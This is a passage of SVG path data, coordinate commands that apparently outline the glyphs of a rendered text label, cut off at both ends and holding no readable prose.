19.954L239.752 19.576C239.771 19.1047 239.708 18.75 239.563 18.512C239.423 18.2693 239.225 18.106 238.968 18.022C238.712 17.938 238.427 17.896 238.114 17.896C237.956 17.896 237.785 17.9077 237.603 17.931C237.421 17.9543 237.228 17.9917 237.022 18.043C236.822 18.0897 236.609 18.1503 236.385 18.225C236.161 18.2997 235.926 18.3907 235.678 18.498L235.615 17.441C235.783 17.371 235.972 17.3033 236.182 17.238C236.397 17.1727 236.623 17.1143 236.861 17.063C237.104 17.007 237.351 16.965 237.603 16.937C237.855 16.909 238.11 16.895 238.366 16.895C238.884 16.895 239.33 16.9767 239.703 17.14C240.081 17.3033 240.371 17.56 240.571 17.91C240.772 18.26 240.872 18.7173 240.872 19.282C240.872 19.4967 240.872 19.7697 240.872 20.101C240.872 20.4323 240.872 20.7473 240.872 21.046V21.949C240.872 22.2663 240.872 22.5907 240.872 22.922C240.872 23.2487 240.872 23.608 240.872 24H239.822L239.759 23.013H239.647C239.503 23.1997 239.321 23.3793 239.101 23.552C238.882 23.7247 238.628 23.867 238.338 23.979C238.054 24.0863 237.741 24.14 237.4 24.14ZM237.736 23.181C237.984 23.181 238.231 23.1297 238.478 23.027C238.726 22.9243 238.957 22.7727 239.171 22.572C239.391 22.3667 239.575 22.11 239.724 21.802L239.731 20.304C239.657 20.346 239.556 20.388 239.43 20.43C239.309 20.472 239.125 20.521 238.877 20.577C238.635 20.6283 238.296 20.6937 237.862 20.773C237.596 20.8197 237.361 20.8967 237.155 21.004C236.95 21.1067 236.787 21.249 236.665 21.431C236.549 21.6083 236.49 21.8253 236.49 22.082C236.49 22.4833 236.609 22.768 236.847 22.936C237.09 23.0993 237.386 23.181 237.736 23.181ZM242.931 24C242.931 23.482 242.931 22.985 242.931 22.509C242.931 22.0283 242.931 21.501 242.931 20.927V20.227C242.931 19.8117 242.931 19.429 242.931 19.079C242.931 18.729 242.931 18.3907 242.931 18.064C242.931 17.7327 242.931 17.3967 242.931 17.056C243.351 17.056 243.855 17.056 244.443 17.056C245.036 17.056 245.605 17.056 246.151 17.056C246.702 17.056 247.143 17.1237 247.474 17.259C247.805 17.3943 248.043 17.5857 248.188 17.833C248.337 18.0757 248.412 18.365 248.412 18.701C248.412 19.1397 248.298 19.492 248.069 19.758C247.845 20.024 247.567 20.2083 247.236 20.311V20.402C247.46 20.444 247.675 20.5257 247.88 20.647C248.09 20.7637 248.263 20.9387 248.398 21.172C248.538 21.4007 248.608 21.7063 248.608 22.089C248.608 22.453 248.526 22.7797 248.363 23.069C248.204 23.3537 247.92 23.58 247.509 23.748C247.103 23.916 246.524 24 245.773 24C245.208 24 244.681 24 244.191 24C243.701 24 243.281 24 242.931 24ZM244.058 23.069H245.675C246.123 23.069 246.475 23.027 246.732 22.943C246.993 22.859 247.175 22.7353 247.278 22.572C247.385 22.4087 247.439 22.2103 247.439 21.977C247.439 21.5803 247.299 21.3003 247.019 21.137C246.744 20.9737 246.34 20.892 245.808 20.892H243.75V20.045H245.689C246.076 20.045 246.382 19.9983 246.606 19.905C246.83 19.807 246.989 19.6763 247.082 19.513C247.18 19.345 247.229 19.156 247.229 18.946C247.229 18.5913 247.112 18.344 246.879 18.204C246.65 18.0593 246.324 17.987 245.899 17.987H244.058C244.058 18.3603 244.058 18.722 244.058 19.072C244.058 19.422 244.058 19.8023 244.058 20.213V20.913C244.058 21.3097 244.058 21.6783 244.058 22.019C244.058 22.3597 244.058 22.7097 244.058 23.069ZM250.355 24C250.355 23.482 250.355 22.985 250.355 22.509C250.355 22.033 250.355 21.508 250.355 20.934V20.234C250.355 19.8187 250.355 19.436 250.355 19.086C250.355 18.7313 250.355 18.3907 250.355 18.064C250.355 17.7327 250.355 17.3967 250.355 17.056L251.475 17.014C251.475 17.3453 251.475 17.672 251.475 17.994C251.475 18.316 251.475 18.6497 251.475 18.995C251.475 19.3357 251.475 19.7067 251.475 20.108V22.32H251.573L253.064 20.017C253.386 19.5223 253.708 19.0253 254.03 18.526C254.352 18.0267 254.672 17.5367 254.989 17.056H256.186C256.186 17.3967 256.186 17.7327 256.186 18.064C256.186 18.3907 256.186 18.7313 256.186 19.086C256.186 19.436 256.186 19.8187 256.186 20.234V20.934C256.186 21.508 256.186 22.033 256.186 22.509C256.186 22.985 256.186 23.482 256.186 24H255.073C255.073 23.4913 255.073 23.0013 255.073 22.53C255.073 22.054 255.073 21.5337 255.073 20.969V18.729H254.975L253.498 21.004C253.171 21.508 252.847 22.0097 252.525 22.509C252.203 23.0083 251.881 23.5053 251.559 24H250.355ZM261.509 24.14C260.758 24.14 260.119 23.9813 259.591 23.664C259.069 23.3467 258.67 22.915 258.394 22.369C258.119 21.823 257.981 21.207 257.981 20.521C257.981 19.835 258.112 19.219 258.373 18.673C258.639 18.1223 259.024 17.6883 259.528 17.371C260.037 17.0537 260.655 16.895 261.383 16.895C261.654 16.895 261.92 16.9183 262.181 16.965C262.447 17.0117 262.697 17.0747 262.93 17.154C263.164 17.2287 263.371 17.3173 263.553 17.42L263.448 18.484C263.187 18.3347 262.94 18.2203 262.706 18.141C262.478 18.057 262.263 18.001 262.062 17.973C261.866 17.9403 261.684 17.924 261.516 17.924C260.807 17.924 260.238 18.1573 259.808 18.624C259.379 19.086 259.164 19.7113 259.164 20.5C259.164 20.9947 259.258 21.4427 259.444 21.844C259.636 22.2407 259.92 22.5557 260.298 22.789C260.681 23.0177 261.155 23.132 261.719 23.132C261.92 23.132 262.118 23.1133 262.314 23.076C262.515 23.0387 262.713 22.985 262.909 22.915C263.105 22.8403 263.294 22.7447 263.476 22.628L263.574 23.685C263.42 23.769 263.241 23.846 263.035 23.916C262.83 23.9813 262.599 24.035 262.342 24.077C262.09 24.119 261.813 24.14 261.509 24.14ZM264.703 24C264.955 23.664 265.205 23.328 265.452 22.992C265.7 22.6513 265.945 22.32 266.187 21.998L267.209 20.612L267.405 21.151C266.803 21.151 266.323 21.067 265.963 20.899C265.604 20.7263 265.345 20.4883 265.186 20.185C265.028 19.8817 264.948 19.534 264.948 19.142C264.948 18.652 265.051 18.2553 265.256 17.952C265.462 17.644 265.765 17.4177 266.166 17.273C266.568 17.1283 267.065 17.056 267.657 17.056C267.989 17.056 268.329 17.056 268.679 17.056C269.029 17.056 269.361 17.056 269.673 17.056C269.986 17.056 270.247 17.056 270.457 17.056C270.457 17.3967 270.457 17.7327 270.457 18.064C270.457 18.3907 270.457 18.7313 270.457 19.086C270.457 19.436 270.457 19.8187 270.457 20.234V20.934C270.457 21.508 270.457 22.033 270.457 22.509C270.457 22.985 270.457 23.482 270.457 24H269.33C269.33 23.6967 269.33 23.4027 269.33 23.118C269.33 22.8333 269.33 22.5417 269.33 22.243C269.33 21.9397 269.33 21.6223 269.33 21.291V20.234C269.33 19.8233 269.33 19.4383 269.33 19.079C269.33 18.715 269.33 18.351 269.33 17.987H267.755C267.503 17.987 267.251 18.0173 266.999 18.078C266.747 18.1387 266.537 18.2623 266.369 18.449C266.201 18.631 266.117 18.9063 266.117 19.275C266.117 19.5737 266.176 19.807 266.292 19.975C266.409 20.1383 266.556 20.2573 266.733 20.332C266.915 20.402 267.104 20.4463 267.3 20.465C267.501 20.4837 267.683 20.493 267.846 20.493H269.526V21.333H267.643L268.273 20.878L267.391 22.096C267.163 22.4133 266.934 22.733 266.705 23.055C266.477 23.3723 266.248 23.6873 266.019 24H264.703ZM274.271 24C274.271 23.482 274.271 22.985 274.271 22.509C274.271 22.033 274.271 21.508 274.271 20.934V20.234C274.271 19.8373 274.271 19.4757 274.271 19.149C274.271 18.8177 274.271 18.5003 274.271 18.197C274.271 17.889 274.271 17.5693 274.271 17.238L274.656 18.001H274.39C273.984 18.001 273.566 18.001 273.137 18.001C272.707 18.001 272.285 18.001 271.87 18.001V17.056H277.827V18.001C277.411 18.001 276.989 18.001 276.56 18.001C276.13 18.001 275.713 18.001 275.307 18.001H275.041L275.426 17.238C275.426 17.5693 275.426 17.889 275.426 18.197C275.426 18.5003 275.426 18.8177 275.426 19.149C275.426 19.4757 275.426 19.8373 275.426 20.234V20.934C275.426 21.508 275.426 22.033 275.426 22.509C275.426 22.985 275.426 23.482 275.426 24H274.271ZM285.031 24.154C284.457 24.154 283.951 24.056 283.512 23.86C283.078 23.6593 282.714 23.3887 282.42 23.048C282.126 22.7073 281.902 22.3177 281.748 21.879C281.599 21.4357 281.524 20.9713 281.524 20.486C281.524 19.7907 281.664 19.1747 281.944 18.638C282.229 18.0967 282.63 17.6697 283.148 17.357C283.671 17.0443 284.292 16.888 285.01 16.888C285.566 16.888 286.058 16.979 286.487 17.161C286.917 17.343 287.281 17.5973 287.579 17.924C287.878 18.2507 288.104 18.6333 288.258 19.072C288.412 19.506 288.489 19.9773 288.489 20.486C288.489 21.172 288.349 21.7927 288.069 22.348C287.789 22.9033 287.39 23.3443 286.872 23.671C286.359 23.993 285.745 24.154 285.031 24.154ZM285.031 23.146C285.54 23.146 285.962 23.02 286.298 22.768C286.634 22.516 286.886 22.187 287.054 21.781C287.222 21.375 287.306 20.9433 287.306 20.486C287.306 19.9633 287.213 19.5083 287.026 19.121C286.84 18.7337 286.576 18.4327 286.235 18.218C285.895 18.0033 285.491 17.896 285.024 17.896C284.52 17.896 284.096 18.0103 283.75 18.239C283.405 18.4677 283.144 18.778 282.966 19.17C282.794 19.562 282.707 20.0007 282.707 20.486C282.707 20.9433 282.791 21.375 282.959 21.781C283.132 22.187 283.391 22.516 283.736 22.768C284.082 23.02 284.513 23.146 285.031 23.146ZM291.798 24C291.798 23.482 291.798 22.985 291.798 22.509C291.798 22.033 291.798 21.508 291.798 20.934V20.234C291.798 19.8373 291.798 19.4757 291.798 19.149C291.798 18.8177 291.798 18.5003 291.798 18.197C291.798 17.889 291.798 17.5693 291.798 17.238L292.183 18.001H291.917C291.511 18.001 291.093 18.001 290.664 18.001C290.235 18.001 289.812 18.001 289.397 18.001V17.056H295.354V18.001C294.939 18.001 294.516 18.001 294.087 18.001C293.658 18.001 293.24 18.001 292.834 18.001H292.568L292.953 17.238C292.953 17.5693 292.953 17.889 292.953 18.197C292.953 18.5003 292.953 18.8177 292.953 19.149C292.953 19.4757 292.953 19.8373 292.953 20.234V20.934C292.953 21.508 292.953 22.033 292.953 22.509C292.953 22.985 292.953 23.482 292.953 24H291.798ZM299.451 24C299.451 23.482 299.451 22.985 299.451 22.509C299.451 22.033 299.451 21.508 299.451 20.934V20.199C299.451 19.7837 299.451 19.4033 299.451 19.058C299.451 18.708 299.451 18.372 299.451 18.05C299.451 17.728 299.451 17.3967 299.451 17.056L300.606 17.007C300.606 17.5203 300.606 18.0243 300.606 18.519C300.606 19.0137 300.606 19.534 300.606 20.08V21.116C300.606 21.6387 300.606 22.1263 300.606 22.579C300.606 23.0317 300.606 23.5053 300.606 24H299.451ZM304.057 24C303.744 23.6827 303.427 23.3653 303.105 23.048C302.787 22.7307 302.472 22.4157 302.16 22.103L300.963 20.906H300.473V20.08H301.033L302.041 19.009C302.349 18.687 302.659 18.3627 302.972 18.036C303.284 17.7047 303.592 17.378 303.896 17.056H305.324C304.922 17.462 304.523 17.868 304.127 18.274C303.73 18.68 303.336 19.086 302.944 19.492L301.761 20.696L301.719 20.136L303.091 21.55C303.506 21.9607 303.919 22.3713 304.33 22.782C304.745 23.188 305.156 23.594 305.562 24H304.057ZM309.736 24.154C309.162 24.154 308.656 24.056 308.217 23.86C307.783 23.6593 307.419 23.3887 307.125 23.048C306.831 22.7073 306.607 22.3177 306.453 21.879C306.304 21.4357 306.229 20.9713 306.229 20.486C306.229 19.7907 306.369 19.1747 306.649 18.638C306.934 18.0967 307.335 17.6697 307.853 17.357C308.376 17.0443 308.997 16.888 309.715 16.888C310.271 16.888 310.763 16.979 311.192 17.161C311.622 17.343 311.986 17.5973 312.284 17.924C312.583 18.2507 312.809 18.6333 312.963 19.072C313.117 19.506 313.194 19.9773 313.194 20.486C313.194 21.172 313.054 21.7927 312.774 22.348C312.494 22.9033 312.095 23.3443 311.577 23.671C311.064 23.993 310.45 24.154 309.736 24.154ZM309.736 23.146C310.245 23.146 310.667 23.02 311.003 22.768C311.339 22.516 311.591 22.187 311.759 21.781C311.927 21.375 312.011 20.9433 312.011 20.486C312.011 19.9633 311.918 19.5083 311.731 19.121C311.545 18.7337 311.281 18.4327 310.94 18.218C310.6 18.0033 310.196 17.896 309.729 17.896C309.225 17.896 308.801 18.0103 308.455 18.239C308.11 18.4677 307.849 18.778 307.671 19.17C307.499 19.562 307.412 20.0007 307.412 20.486C307.412 20.9433 307.496 21.375 307.664 21.781C307.837 22.187 308.096 22.516 308.441 22.768C308.787 23.02 309.218 23.146 309.736 23.146ZM314.697 24.126C314.627 24.126 314.548 24.1213 314.459 24.112C314.37 24.1073 314.282 24.098 314.193 24.084C314.109 24.07 314.03 24.0537 313.955 24.035L314.025 23.034C314.104 23.0527 314.181 23.0667 314.256 23.076C314.335 23.0807 314.398 23.083 314.445 23.083C314.697 23.083 314.9 22.985 315.054 22.789C315.213 22.593 315.334 22.3317 315.418 22.005C315.502 21.6783 315.565 21.3213 315.607 20.934C315.649 20.542 315.682 20.1547 315.705 19.772C315.733 19.3147 315.763 18.8573 315.796 18.4C315.829 17.938 315.859 17.49 315.887 17.056H320.773C320.773 17.3967 320.773 17.7327 320.773 18.064C320.773 18.3907 320.773 18.7313 320.773 19.086C320.773 19.436 320.773 19.8187 320.773 20.234V20.934C320.773 21.508 320.773 22.033 320.773 22.509C320.773 22.985 320.773 23.482 320.773 24H319.618C319.618 23.482 319.618 22.985 319.618 22.509C319.618 22.033 319.618 21.508 319.618 20.934V20.234C319.618 19.8373 319.618 19.4757 319.618 19.149C319.618 18.8177 319.618 18.5003 319.618 18.197C319.618 17.889 319.618 17.5693 319.618 17.238L320.304 18.001H316.335L316.93 17.238C316.907 17.5507 316.883 17.8727 316.86 18.204C316.837 18.5353 316.813 18.8667 316.79 19.198C316.771 19.5247 316.748 19.8513 316.72 20.178C316.683 20.7007 316.631 21.2 316.566 21.676C316.505 22.1473 316.407 22.5673 316.272 22.936C316.141 23.3047 315.95 23.5963 315.698 23.811C315.451 24.021 315.117 24.126 314.697 24.126ZM322.966 24C322.966 23.482 322.966 22.985 322.966 22.509C322.966 22.033 322.966 21.508 322.966 20.934V20.234C322.966 19.8187 322.966 19.436 322.966 19.086C322.966 18.7313 322.966 18.3907 322.966 18.064C322.966 17.7327 322.966 17.3967 322.966 17.056L324.086 17.014C324.086 17.3453 324.086 17.672 324.086 17.994C324.086 18.316 324.086 18.6497 324.086 18.995C324.086 19.3357 324.086 19.7067 324.086 20.108V22.32H324.184L325.675 20.017C325.997 19.5223 326.319 19.0253 326.641 18.526C326.963 18.0267 327.283 17.5367 327.6 17.056H328.797C328.797 17.3967 328.797 17.7327 328.797 18.064C328.797 18.3907 328.797 18.7313 328.797 19.086C328.797 19.436 328.797 19.8187 328.797 20.234V20.934C328.797 21.508 328.797 22.033 328.797 22.509C328.797 22.985 328.797 23.482 328.797 24H327.684C327.684 23.4913 327.684 23.0013 327.684 22.53C327.684 22.054 327.684 21.5337 327.684 20.969V18.729H327.586L326.109 21.004C325.783 21.508 325.458 22.0097 325.136 22.509C324.814 23.0083 324.492 23.5053 324.17 24H322.966ZM335.08 24C335.08 23.5473 335.08 23.0737 335.08 22.579C335.08 22.0843 335.08 21.6153 335.08 21.172C334.926 21.2467 334.751 21.3167 334.555 21.382C334.359 21.4473 334.144 21.501 333.911 21.543C333.682 21.585 333.435 21.606 333.169 21.606C332.637 21.606 332.179 21.5313 331.797 21.382C331.414 21.228 331.12 20.9923 330.915 20.675C330.714 20.3577 330.614 19.9493 330.614 19.45C330.614 19.1513 330.614 18.869 330.614 18.603C330.614 18.337 330.614 18.078 330.614 17.826C330.614 17.574 330.614 17.3173 330.614 17.056L331.762 17.007C331.762 17.3757 331.762 17.7443 331.762 18.113C331.762 18.4817 331.762 18.869 331.762 19.275C331.762 19.7977 331.897 20.1663 332.168 20.381C332.443 20.591 332.879 20.696 333.477 20.696C333.645 20.696 333.822 20.682 334.009 20.654C334.2 20.626 334.387 20.5817 334.569 20.521C334.751 20.4557 334.921 20.3787 335.08 20.29V19.996C335.08 19.618 335.08 19.268 335.08 18.946C335.08 18.6193 335.08 18.3043 335.08 18.001C335.08 17.693 335.08 17.378 335.08 17.056H336.228C336.228 17.3967 336.228 17.7327 336.228 18.064C336.228 18.3907 336.228 18.7313 336.228 19.086C336.228 19.436 336.228 19.8187 336.228 20.234V20.934C336.228 21.508 336.228 22.033 336.228 22.509C336.228 22.985 336.228 23.482 336.228 24H335.08ZM341.67 24.154C340.839 24.154 340.156 23.9953 339.619 23.678C339.082 23.3607 338.683 22.9267 338.422 22.376C338.161 21.8253 338.03 21.1953 338.03 20.486C338.03 19.786 338.158 19.1653 338.415 18.624C338.672 18.0827 339.04 17.6603 339.521 17.357C340.002 17.049 340.576 16.895 341.243 16.895C341.831 16.895 342.335 17.0093 342.755 17.238C343.18 17.4667 343.506 17.8027 343.735 18.246C343.964 18.6847 344.078 19.2283 344.078 19.877C344.078 20.0497 344.073 20.206 344.064 20.346C344.059 20.4813 344.045 20.619 344.022 20.759L343.007 20.248C343.016 20.1733 343.021 20.1033 343.021 20.038C343.026 19.968 343.028 19.9003 343.028 19.835C343.028 19.177 342.865 18.6777 342.538 18.337C342.211 17.9917 341.784 17.819 341.257 17.819C340.832 17.819 340.466 17.9287 340.158 18.148C339.855 18.3627 339.619 18.6613 339.451 19.044C339.283 19.4267 339.199 19.863 339.199 20.353V20.514C339.199 21.0553 339.292 21.522 339.479 21.914C339.666 22.306 339.948 22.6093 340.326 22.824C340.709 23.034 341.194 23.139 341.782 23.139C342.001 23.139 342.232 23.1227 342.475 23.09C342.722 23.0527 342.965 22.9967 343.203 22.922C343.446 22.8473 343.677 22.7493 343.896 22.628L343.945 23.671C343.768 23.769 343.562 23.8553 343.329 23.93C343.096 24 342.839 24.0537 342.559 24.091C342.279 24.133 341.983 24.154 341.67 24.154ZM338.513 20.759V19.933L343.315 19.891L344.022 20.157V20.759H338.513ZM348.941 24.14C348.19 24.14 347.55 23.9813 347.023 23.664C346.5 23.3467 346.101 22.915 345.826 22.369C345.551 21.823 345.413 21.207 345.413 20.521C345.413 19.835 345.544 19.219 345.805 18.673C346.071 18.1223 346.456 17.6883 346.96 17.371C347.469 17.0537 348.087 16.895 348.815 16.895C349.086 16.895 349.352 16.9183 349.613 16.965C349.879 17.0117 350.129 17.0747 350.362 17.154C350.595 17.2287 350.803 17.3173 350.985 17.42L350.88 18.484C350.619 18.3347 350.371 18.2203 350.138 18.141C349.909 18.057 349.695 18.001 349.494 17.973C349.298 17.9403 349.116 17.924 348.948 17.924C348.239 17.924 347.669 18.1573 347.24 18.624C346.811 19.086 346.596 19.7113 346.596 20.5C346.596 20.9947 346.689 21.4427 346.876 21.844C347.067 22.2407 347.352 22.5557 347.73 22.789C348.113 23.0177 348.586 23.132 349.151 23.132C349.352 23.132 349.55 23.1133 349.746 23.076C349.947 23.0387 350.145 22.985 350.341 22.915C350.537 22.8403 350.726 22.7447 350.908 22.628L351.006 23.685C350.852 23.769 350.672 23.846 350.467 23.916C350.262 23.9813 350.031 24.035 349.774 24.077C349.522 24.119 349.244 24.14 348.941 24.14ZM354.347 24C354.347 23.482 354.347 22.985 354.347 22.509C354.347 22.033 354.347 21.508 354.347 20.934V20.234C354.347 19.8373 354.347 19.4757 354.347 19.149C354.347 18.8177 354.347 18.5003 354.347 18.197C354.347 17.889 354.347 17.5693 354.347 17.238L354.732 18.001H354.466C354.06 18.001 353.642 18.001 353.213 18.001C352.784 18.001 352.361 18.001 351.946 18.001V17.056H357.903V18.001C357.488 18.001 357.065 18.001 356.636 18.001C356.207 18.001 355.789 18.001 355.383 18.001H355.117L355.502 17.238C355.502 17.5693 355.502 17.889 355.502 18.197C355.502 18.5003 355.502 18.8177 355.502 19.149C355.502 19.4757 355.502 19.8373 355.502 20.234V20.934C355.502 21.508 355.502 22.033 355.502 22.509C355.502 22.985 355.502 23.482 355.502 24H354.347ZM359.32 24C359.32 23.482 359.32 22.985 359.32 22.509C359.32 22.0283 359.32 21.501 359.32 20.927V20.227C359.32 19.8117 359.32 19.429 359.32 19.079C359.32 18.729 359.32 18.3907 359.32 18.064C359.32 17.7327 359.32 17.3967 359.32 17.056C359.74 17.056 360.244 17.056 360.832 17.056C361.424 17.056 361.994 17.056 362.54 17.056C363.09 17.056 363.531 17.1237 363.863 17.259C364.194 17.3943 364.432 17.5857 364.577 17.833C364.726 18.0757 364.801 18.365 364.801 18.701C364.801 19.1397 364.686 19.492 364.458 19.758C364.234 20.024 363.956 20.2083 363.625 20.311V20.402C363.849 20.444 364.063 20.5257 364.269 20.647C364.479 20.7637 364.651 20.9387 364.787 21.172C364.927 21.4007 364.997 21.7063 364.997 22.089C364.997 22.453 364.915 22.7797 364.752 23.069C364.593 23.3537 364.308 23.58 363.898 23.748C363.492 23.916 362.913 24 362.162 24C361.597 24 361.07 24 360.58 24C360.09 24 359.67 24 359.32 24ZM360.447 23.069H362.064C362.512 23.069 362.864 23.027 363.121 22.943C363.382 22.859 363.564 22.7353 363.667 22.572C363.774 22.4087 363.828 22.2103 363.828 21.977C363.828 21.5803 363.688 21.3003 363.408 21.137C363.132 20.9737 362.729 20.892 362.197 20.892H360.139V20.045H362.078C362.465 20.045 362.771 19.9983 362.995 19.905C363.219 19.807 363.377 19.6763 363.471 19.513C363.569 19.345 363.618 19.156 363.618 18.946C363.618 18.5913 363.501 18.344 363.268 18.204C363.039 18.0593 362.712 17.987 362.288 17.987H360.447C360.447 18.3603 360.447 18.722 360.447 19.072C360.447 19.422 360.447 19.8023 360.447 20.213V20.913C360.447 21.3097 360.447 21.6783 360.447 22.019C360.447 22.3597 360.447 22.7097 360.447 23.069ZM368.473 24.14C368.057 24.14 367.693 24.0607 367.381 23.902C367.068 23.7387 366.823 23.5077 366.646 23.209C366.473 22.9103 366.387 22.551 366.387 22.131C366.387 21.753 366.454 21.4357 366.59 21.179C366.725 20.9177 366.902 20.7053 367.122 20.542C367.341 20.3787 367.584 20.2527 367.85 20.164C368.116 20.0707 368.382 20.0007 368.648 19.954L370.825 19.576C370.843 19.1047 370.78 18.75 370.636 18.512C370.496 18.2693 370.297 18.106 370.041 18.022C369.784 17.938 369.499 17.896 369.187 17.896C369.028 17.896 368.858 17.9077 368.676 17.931C368.494 17.9543 368.3 17.9917 368.095 18.043C367.894 18.0897 367.682 18.1503 367.458 18.225C367.234 18.2997 366.998 18.3907 366.751 18.498L366.688 17.441C366.856 17.371 367.045 17.3033 367.255 17.238C367.469 17.1727 367.696 17.1143 367.934 17.063C368.176 17.007 368.424 16.965 368.676 16.937C368.928 16.909 369.182 16.895 369.439 16.895C369.957 16.895 370.402 16.9767 370.776 17.14C371.154 17.3033 371.443 17.56 371.644 17.91C371.844 18.26 371.945 18.7173 371.945 19.282C371.945 19.4967 371.945 19.7697 371.945 20.101C371.945 20.4323 371.945 20.7473 371.945 21.046V21.949C371.945 22.2663 371.945 22.5907 371.945 22.922C371.945 23.2487 371.945 23.608 371.945 24H370.895L370.832 23.013H370.72C370.575 23.1997 370.393 23.3793 370.174 23.552C369.954 23.7247 369.7 23.867 369.411 23.979C369.126 24.0863 368.813 24.14 368.473 24.14ZM368.809 23.181C369.056 23.181 369.303 23.1297 369.551 23.027C369.798 22.9243 370.029 22.7727 370.244 22.572C370.463 22.3667 370.647 22.11 370.797 21.802L370.804 20.304C370.729 20.346 370.629 20.388 370.503 20.43C370.381 20.472 370.197 20.521 369.95 20.577C369.707 20.6283 369.369 20.6937 368.935 20.773C368.669 20.8197 368.433 20.8967 368.228 21.004C368.022 21.1067 367.859 21.249 367.738 21.431C367.621 21.6083 367.563 21.8253 367.563 22.082C367.563 22.4833 367.682 22.768 367.92 22.936C368.162 23.0993 368.459 23.181 368.809 23.181ZM373.338 26.198C373.52 25.9367 373.663 25.6753 373.765 25.414C373.873 25.1527 373.95 24.8797 373.996 24.595C374.043 24.3103 374.066 24.0023 374.066 23.671C374.066 23.4517 374.066 23.23 374.066 23.006C374.066 22.782 374.066 22.5557 374.066 22.327L374.654 22.285C374.911 22.3037 375.098 22.4017 375.214 22.579C375.331 22.7517 375.389 22.964 375.389 23.216C375.389 23.5053 375.35 23.7923 375.27 24.077C375.196 24.3617 375.091 24.6347 374.955 24.896C374.82 25.1573 374.668 25.3953 374.5 25.61C374.332 25.8293 374.157 26.0183 373.975 26.177L373.338 26.198ZM383.76 26.73C383.76 26.226 383.76 25.7313 383.76 25.246C383.76 24.7607 383.76 24.2357 383.76 23.671V23.468H383.669C383.524 23.608 383.363 23.7293 383.186 23.832C383.013 23.9347 382.826 24.014 382.626 24.07C382.425 24.126 382.21 24.154 381.982 24.154C381.524 24.154 381.132 24.0583 380.806 23.867C380.484 23.671 380.22 23.405 380.015 23.069C379.809 22.7283 379.658 22.3387 379.56 21.9C379.462 21.4613 379.413 20.997 379.413 20.507C379.413 19.8117 379.508 19.191 379.7 18.645C379.891 18.099 380.173 17.6697 380.547 17.357C380.925 17.0443 381.387 16.888 381.933 16.888C382.189 16.888 382.425 16.923 382.64 16.993C382.859 17.0583 383.053 17.147 383.221 17.259C383.393 17.3663 383.536 17.4807 383.648 17.602H383.76V17.091C383.76 16.503 383.76 15.9313 383.76 15.376C383.76 14.8207 383.76 14.2793 383.76 13.752L384.901 13.612C384.901 14.1673 384.901 14.732 384.901 15.306C384.901 15.8753 384.901 16.4703 384.901 17.091V17.602H385.013C385.125 17.4807 385.265 17.3663 385.433 17.259C385.605 17.147 385.801 17.0583 386.021 16.993C386.24 16.923 386.476 16.888 386.728 16.888C387.138 16.888 387.5 16.979 387.813 17.161C388.125 17.3383 388.387 17.5903 388.597 17.917C388.811 18.2437 388.972 18.6263 389.08 19.065C389.187 19.5037 389.241 19.9843 389.241 20.507C389.241 21.1603 389.154 21.7623 388.982 22.313C388.809 22.8637 388.534 23.3093 388.156 23.65C387.782 23.986 387.29 24.154 386.679 24.154C386.45 24.154 386.235 24.126 386.035 24.07C385.834 24.014 385.645 23.9347 385.468 23.832C385.295 23.7293 385.136 23.608 384.992 23.468H384.901V23.671C384.901 24.2217 384.901 24.7327 384.901 25.204C384.901 25.6753 384.901 26.17 384.901 26.688L383.76 26.73ZM382.353 23.153C382.553 23.153 382.738 23.1227 382.906 23.062C383.078 23.0013 383.235 22.915 383.375 22.803C383.519 22.691 383.648 22.5533 383.76 22.39V18.575C383.648 18.4257 383.515 18.302 383.361 18.204C383.207 18.106 383.041 18.0337 382.864 17.987C382.691 17.9357 382.516 17.91 382.339 17.91C381.928 17.91 381.592 18.0243 381.331 18.253C381.074 18.477 380.885 18.785 380.764 19.177C380.647 19.569 380.589 20.0147 380.589 20.514C380.589 20.864 380.617 21.1977 380.673 21.515C380.733 21.8323 380.831 22.1147 380.967 22.362C381.102 22.6047 381.282 22.7983 381.506 22.943C381.734 23.083 382.017 23.153 382.353 23.153ZM386.308 23.153C386.751 23.153 387.101 23.0317 387.358 22.789C387.614 22.5417 387.796 22.2173 387.904 21.816C388.016 21.4147 388.072 20.9807 388.072 20.514C388.072 20.0147 388.011 19.569 387.89 19.177C387.768 18.785 387.579 18.477 387.323 18.253C387.066 18.0243 386.732 17.91 386.322 17.91C386.144 17.91 385.967 17.9357 385.79 17.987C385.612 18.0337 385.447 18.106 385.293 18.204C385.143 18.302 385.013 18.4257 384.901 18.575V22.39C385.069 22.6327 385.269 22.8217 385.503 22.957C385.736 23.0877 386.004 23.153 386.308 23.153ZM394.051 24.154C393.477 24.154 392.97 24.056 392.532 23.86C392.098 23.6593 391.734 23.3887 391.44 23.048C391.146 22.7073 390.922 22.3177 390.768 21.879C390.618 21.4357 390.544 20.9713 390.544 20.486C390.544 19.7907 390.684 19.1747 390.964 18.638C391.248 18.0967 391.65 17.6697 392.168 17.357C392.69 17.0443 393.311 16.888 394.03 16.888C394.585 16.888 395.077 16.979 395.507 17.161C395.936 17.343 396.3 17.5973 396.599 17.924C396.897 18.2507 397.124 18.6333 397.278 19.072C397.432 19.506 397.509 19.9773 397.509 20.486C397.509 21.172 397.369 21.7927 397.089 22.348C396.809 22.9033 396.41 23.3443 395.892 23.671C395.378 23.993 394.765 24.154 394.051 24.154ZM394.051 23.146C394.559 23.146 394.982 23.02 395.318 22.768C395.654 22.516 395.906 22.187 396.074 21.781C396.242 21.375 396.326 20.9433 396.326 20.486C396.326 19.9633 396.232 19.5083 396.046 19.121C395.859 18.7337 395.595 18.4327 395.255 18.218C394.914 18.0033 394.51 17.896 394.044 17.896C393.54 17.896 393.115 18.0103 392.77 18.239C392.424 18.4677 392.163 18.778 391.986 19.17C391.813 19.562 391.727 20.0007 391.727 20.486C391.727 20.9433 391.811 21.375 391.979 21.781C392.151 22.187 392.41 22.516 392.756 22.768C393.101 23.02 393.533 23.146 394.051 23.146ZM399.31 26.73C399.31 26.2167 399.31 25.7127 399.31 25.218C399.31 24.728 399.31 24.196 399.31 23.622V20.234C399.31 19.7207 399.31 19.1957 399.31 18.659C399.31 18.1223 399.31 17.588 399.31 17.056L400.36 16.986L400.388 17.889H400.507C400.647 17.707 400.824 17.5413 401.039 17.392C401.254 17.238 401.499 17.1167 401.774 17.028C402.054 16.9347 402.36 16.888 402.691 16.888C403.326 16.888 403.865 17.0467 404.308 17.364C404.756 17.6767 405.097 18.106 405.33 18.652C405.563 19.198 405.68 19.8163 405.68 20.507C405.68 21.1557 405.57 21.7577 405.351 22.313C405.136 22.8637 404.807 23.3093 404.364 23.65C403.925 23.986 403.375 24.154 402.712 24.154C402.404 24.154 402.119 24.112 401.858 24.028C401.597 23.9487 401.359 23.8343 401.144 23.685C400.934 23.531 400.743 23.3443 400.57 